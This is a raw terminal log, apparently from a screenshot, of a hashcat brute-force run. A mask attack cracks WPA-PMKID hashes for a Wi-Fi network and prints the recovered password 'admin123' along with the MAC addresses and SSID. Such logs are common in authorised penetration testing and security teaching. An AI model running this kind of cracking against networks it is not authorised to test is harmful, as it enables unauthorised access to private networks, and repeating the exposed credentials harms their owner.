 hashcat -m 16800 outhcx -a 3 -w 3 '?l?l?l?l?l?d?d?d'
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POC
L_DEBUG) - Platform #1 [The pocl project]
====================================================================================
=========================================
* Device #1: pthread-Intel(R) Core(TM) i7-9700K CPU @ 3.60GHz, 29908/29972 MB (8192
MB allocatable), 8MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers applied:
* Zero-Byte
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 66 MB
904d4add4b94:90dd5d95bc14:Sunrise_2.4GHz_DD4B90:admin123
904d4add4b94:e4b2fb4bc169:Sunrise_2.4GHz_DD4B90:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Name........: WPA-PMKID-PBKDF2
Hash.Target......: outhcx
Time.Started.....: Thu May  4 19:35:11 2023 (13 secs)
Time.Estimated...: Thu May  4 19:35:24 2023 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?d?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    36441 H/s (56.44ms) @ Accel:1024 Loops:1024 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests
Progress.........: 466944/11881376000 (0.00%)
Rejected.........: 0/466944 (0.00%)
Restore.Point....: 16384/456976000 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:4-5 Iteration:1-3
Candidates.#1....: aumxa123 -> arlmo123
Started: Thu May  4 19:35:10 2023
Stopped: Thu May  4 19:35:25 2023